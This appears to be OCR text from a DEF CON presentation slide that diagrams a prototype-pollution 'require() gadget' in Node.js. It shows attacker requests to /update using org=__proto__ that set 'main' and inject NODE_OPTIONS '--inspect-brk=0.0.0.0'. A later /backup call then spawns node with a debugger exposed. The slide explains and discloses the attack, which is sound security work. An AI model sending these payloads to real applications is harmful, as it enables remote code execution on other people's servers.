 Story II: require() gadget
Attacker
/update?
org=__proto__&
prj=main&
details=.../dist/npm.js
/update?
org=__proto__&
prj=env&
details={
"NODE_OPTIONS":
"--inspect-brk=0.0.0.0"
}
/backup
node
JS
Code
node
function spawn(file, args, opts) {
if (opts === undefined)
opts = {};
if (opts.shell) {
args = ['-c', file, ...args];
file = opts.shell;
}
const env = opts.env||process.env;
spawn_internal(file, args, env);
}
'node'
{
"NODE_OPTIONS":
"--inspect-brk=0.0.0.0"
}
Heap
Object prototype
__proto__: null
toString: <function>
valueOf: <function>
constructor: <function>
main: '.../dist/npm.js'
env: ...
42
DEFCON
ENGAGE